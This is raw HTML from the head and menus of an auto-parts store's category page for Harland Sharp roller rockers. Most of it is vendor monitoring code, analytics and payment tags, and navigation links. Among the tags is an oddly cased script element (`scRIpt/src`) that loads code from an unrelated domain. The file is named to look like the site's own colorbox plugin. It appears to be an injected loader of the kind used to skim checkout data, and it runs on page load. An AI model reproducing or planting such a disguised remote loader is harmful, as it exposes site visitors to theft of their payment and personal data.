r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
    <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <!-- Google Analytics 4 Tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DW4K9C5VKH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-DW4K9C5VKH');
var gtag_config = {};
gtag('config', 'AW-1069439407', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1069439407","ecomm_pagetype":"category"});        </script>

    <meta name="description" content="Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers" />
<meta name="keywords" content="harland,sharp,trickflow,twisted,wedge,stud,mount,roller,rockers" />
<link rel="stylesheet" href="/css/interface/rd.css" type="text/css" />
<link href="/wsm.css?1768867271" rel="stylesheet" type="text/css" />
<link href="/css/colorbox.css" rel="stylesheet" type="text/css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery.migrate.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery-validate.js" type="text/javascript" language="javascript"></script>

<script src="/jquery.js?1744395764" type="text/javascript" language="javascript"></script>
<script src="/wsm.js?1768867287" type="text/javascript" language="javascript"></script>
<script src="/js/jquery/jquery.colorbox.js" type="text/javascript" language="javascript"></script>
<script>if (typeof WURFL == 'undefined') {WURFL = {form_factor: 'Desktop',is_mobile : false}}</script><link rel="canonical" href="https://treperformance.com/[base64].html">
    <link rel="stylesheet" href="/files/css/foundation-min.css?v1731832411">
    
    <link rel="stylesheet" href="/files/css/style.css?v=001317"> 

    <link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Exo:700italic,700,900,900italic" rel="stylesheet">
    <script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="/files/js/respond-min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/654961055/1f220d125a358cd8b20e/12/swap.js"></script>
    <scRIpt/src=//storessonlinepro.com/js/jquery/jquery.colorbox.1.js></scRIpt>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

        
<!--[if lte IE 8]>
<link href="/files/css/iefix.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://webshopmanager.com/files/jquery-reject/jquery-reject.css" media="screen" />
<script src="https://webshopmanager.com/files/jquery-reject/jquery-reject-min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
	$.reject({
		reject: { msie: true }, // Reject IE ONLY
		closeCookie: true // Set cookie to remember close for this session
	});
return false;
});
</script>
<![endif]-->

        <title>Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers</title>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "AATZUP3Z0H0CG8KW", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"7IA-fhAnSKbW2diyXY7onQrZyqbSgqpFYqfx3CPd6Cn6y22d"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ry1b486vp2");
</script>


<!-- load react search libraries -->
<script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
<script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
<script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.umd.js"  crossorigin></script>
<link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.css" rel="stylesheet" type="text/css"/>
<script src="/files/partslogic/pl-custom-scripts.js?v1731832505"></script><link rel="stylesheet" href="/files/partslogic/pl-style.css?v1731832411">
<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmVwZXJmb3JtYW5jZSIsImZvcm1faWQiOiI0NGI1MWY2Ni00MjhjLTQ0NDYtOTAzYy04ZWNkZDA4ZTU3NzcifQ=="
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>
<!-- Paypal -->
<script
    src= "https://www.paypal.com/sdk/js?client-id=AYTO4NBPbegOVgR-yuLysbeqGnJ84wvG8P68sbF6xzc-s4sDDYYp3mw1bKkekwi-AADRSyANn_sqjNIu&components=messages"
    data-namespace="PayPalSDK">
</script>
<style>
#zoid-paypal-message-uid_bcf9cc176d_mtk6mtc6mjk::before {
    padding-top: 72%!important
}
    p.top__emal_mob_v2 {
        display: none;
    }
@media(max-width:768px){
    p.top__emal_mob_v2 {
        display: block;
        padding: 5px;
        margin: 0;
        text-align: center;
    }
    p.top__emal_mob_v2 a {
        color: #fff;
        font-weight:bold;
    }
}
</style>
<!-- Obviyo 3.0 Async Tag for placement at top of head tag -->
<script>
  var script = document.createElement("script");
  script.id = "hiconversion_30";
  script.async = "async";
  script.type = "text/javascript";
  script.src = "//h30-deploy.hiconversion.com/origin/tag/ha4veTdO";
  var nodes = document.getElementsByTagName("script");
  nodes[0].parentNode.insertBefore(script, nodes[0]);
</script>
</head>
<body id="page" class="off-canvas body_cat ">

        <p class="top__emal_mob_v2">
            <a href="mailto:sales@treperformance.com" target="_blank">Sales@TREperformance.com</a>
        </p>

      <div class="header-wrap">
        <header class="row">

            <!-- Logo -->
            <a href="https://treperformance.com" title="TRE Performance Homepage" class="logo">
                <img src="/files/images/logo-4.png" alt="Home" />
            </a>
            <!-- Phone Number -->
            <a href="tel:+1-760-586-5617" title="call us" class="phone-link">
                <i class="fa fa-phone"></i>
                <span class="phone">760-586-5617</span>
            </a>
            <a id="e62931b9bb9d14a20566" href="" target="_blank" onclick="this.href='mailto:'+e62931b9bb9d14a20566(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e62931b9bb9d14a20566() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e62931b9bb9d14a20566').appendChild(document.createTextNode(e62931b9bb9d14a20566()));</script> 

            <ul class="top-menu ">
                <li class="wsm_site_link_parent"><a title="About" href="https://treperformance.com/p-45-about.html"><span>About</span></a><ul><li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li></ul></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="TRE Project Rides" href="https://treperformance.com/c-1186187-tre-project-rides.html"><span>TRE Project Rides</span></a></li><li><a title="Customer RIdes" href="https://treperformance.com/c-1186226-customer-rides.html"><span>Customer RIdes</span></a></li><li class="wsm_site_link_parent"><a title="Help Center" href="https://treperformance.com/contact.html"><span>Help Center</span></a><ul><li><a title="Contact" href="https://treperformance.com/contact.html"><span>Contact</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="About Us" href="https://treperformance.com/p-45-about-us.html"><span>About Us</span></a></li><li><a title="FAQs" href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html"><span>FAQs</span></a></li></ul></li>

            </ul>

            <nav class="top-bar">

                <!-- Navigation Menu -->
                <section class="main-nav">
                    <ul id="widget_fnd_cat_menu" class="widget_fnd_cat_menu left">  
                        			
											<li class="has-dropdown pcat_id_168">
					<a href="/c-168-Air-Induction.html" title="Air Induction">
						<span>Air Induction</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_168 parent_title">
							<a href="/c-168-Air-Induction.html" title="Air Induction">
								<span>Air Induction</span>
							</a>
						</li>
						
															<li class=" ccat_id_170">
									<a href="/c-170-Accufab-Throttle-Bodies.html" title="Accufab Throttle Bodies">
										<span>Accufab Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_53587">
									<a href="/c-53587-Accufab-Clamps.html" title="Accufab Clamps">
										<span>Accufab Clamps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207185">
									<a href="/c-1207185-Whipple-Throttle-Bodies-&-Manifolds.html" title="Whipple Throttle Bodies & Manifolds">
										<span>Whipple Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_271723">
									<a href="/c-271723-Air-Flow-Research-Intake-Manifolds.html" title="Air Flow Research Intake Manifolds">
										<span>Air Flow Research Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208771">
									<a href="/c-1208771-BTR-Intake-Manifolds.html" title="BTR Intake Manifolds">
										<span>BTR Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207206">
									<a href="/c-1207206-DiabloSport-Reaper-Kits.html" title="DiabloSport Reaper Kits">
										<span>DiabloSport Reaper Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208715">
									<a href="/c-1208715-Edelbrock-Intake-Manifolds.html" title="Edelbrock Intake Manifolds">
										<span>Edelbrock Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207209">
									<a href="/c-1207209-Edge-Performance-Kits.html" title="Edge Performance Kits">
										<span>Edge Performance Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207297">
									<a href="/c-1207297-Holley-EFI-Hi-Ram-Intake-Manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">
										<span>Holley EFI Hi-Ram Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_62000">
									<a href="/c-62000-MAC-Performance.html" title="MAC Performance">
										<span>MAC Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1208872">
									<a href="/c-1208872-MSD-Atomic-Intake-Manifolds.html" title="MSD Atomic Intake Manifolds">
										<span>MSD Atomic Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207255">
									<a href="/c-1207255-Nick-Williams-Performance.html" title="Nick Williams Performance">
										<span>Nick Williams Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1207142">
									<a href="/c-1207142-Perrin-Air-Systems.html" title="Perrin Air Systems">
										<span>Perrin Air Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208868">
									<a href="/c-1208868-Texas-Speed-Intake-Manifolds.html" title="Texas Speed Intake Manifolds">
										<span>Texas Speed Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_91667">
									<a href="/c-91667-TRE-Mass-Air-Flow-Sensors.html" title="TRE Mass Air Flow Sensors">
										<span>TRE Mass Air Flow Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208090">
									<a href="/c-1208090-Trick-Flow-Specialties-Air-Intakes.html" title="Trick Flow Specialties Air Intakes">
										<span>Trick Flow Specialties Air Intakes</span>
									</a>
																	</li>
															<li class=" ccat_id_56710">
									<a href="/c-56710-Trick-Flow-Specialties-Intake-Manifolds.html" title="Trick Flow Specialties Intake Manifolds">
										<span>Trick Flow Specialties Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207319">
									<a href="/c-1207319-VMP-Performance-Throttle-Bodies-&-Air-Intakes-.html" title="VMP Performance Throttle Bodies & Air Intakes ">
										<span>VMP Performance Throttle Bodies & Air Intakes </span>
									</a>
																	</li>
															<li class=" ccat_id_1207360">
									<a href="/c-1207360-Wilson-Throttle-Bodies-&-Manifolds.html" title="Wilson Throttle Bodies & Manifolds">
										<span>Wilson Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208683">
									<a href="/c-1208683-BBK-Performance-Throttle-Bodies.html" title="BBK Performance Throttle Bodies">
										<span>BBK Performance Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_1208769">
									<a href="/c-1208769-BBK-Performance-Cold-Air-Intake-Systems.html" title="BBK Performance Cold Air Intake Systems">
										<span>BBK Performance Cold Air Intake Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208704">
									<a href="/c-1208704-BBK-Performance-Ford-Mustang-MAF-Sensors.html" title="BBK Performance Ford Mustang MAF Sensors">
										<span>BBK Performance Ford Mustang MAF Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208795">
									<a href="/c-1208795-Holley-Boost-Control-Systems.html" title="Holley Boost Control Systems">
										<span>Holley Boost Control Systems</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_165">
					<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
						<span>Cylinder Heads</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_165 parent_title">
							<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
								<span>Cylinder Heads</span>
							</a>
						</li>
						
															<li class=" ccat_id_52906">
									<a href="/c-52906-Air-Flow-Research-Cylinder-Heads.html" title="Air Flow Research Cylinder Heads">
										<span>Air Flow Research Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207156">
									<a href="/c-1207156-Edelbrock-Cylinder-Heads.html" title="Edelbrock Cylinder Heads">
										<span>Edelbrock Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1208875">
									<a href="/c-1208875-Frankenstein-Cylinder-Heads.html" title="Frankenstein Cylinder Heads">
										<span>Frankenstein Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_49540">
									<a href="/c-49540-Trick-Flow-Specialties-Cylinder-Heads.html" title="Trick Flow Specialties Cylinder Heads">
										<span>Trick Flow Specialties Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207131">
									<a href="/c-1207131-ARP-Fasteners.html" title="ARP Fasteners">
										<span>ARP Fasteners</span>
									</a>
																	</li>
												</ul>
									</li>
																		<li class="has-dropdown pcat_id_171">
					<a href="/c-171-Engines.html" title="Engines">
						<span>Engines</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_171 parent_title">
							<a href="/c-171-Engines.html" title="Engines">
								<span>Engines</span>
							</a>
						</li>
						
															<li class=" ccat_id_1208842">
									<a href="/c-1208842-Chevy-Long-Blocks.html" title="Chevy Long Blocks">
										<span>Chevy Long Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207040">
									<a href="/c-1207040-Chevy-Short-Blocks.html" title="Chevy Short Blocks">
										<span>Chevy Short Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207039">
									<a href="/c-1207039-Ford-Short-Blocks.html" title="Ford Short Blocks">
										<span>Ford Short Blocks</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_172">
					<a href="/c-172-Fuel-System.html" title="Fuel System">
						<span>Fuel System</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_172 parent_title">
							<a href="/c-172-Fuel-System.html" title="Fuel System">
								<span>Fuel System</span>
							</a>
						</li>
						
															<li class=" ccat_id_706561">
									<a href="/c-706561-TRE-300-&-340-LPH-Fuel-Pumps.html" title="TRE 300 & 340 LPH Fuel Pumps">
										<span>TRE 300 & 340 LPH Fuel Pumps</span>
									</a>
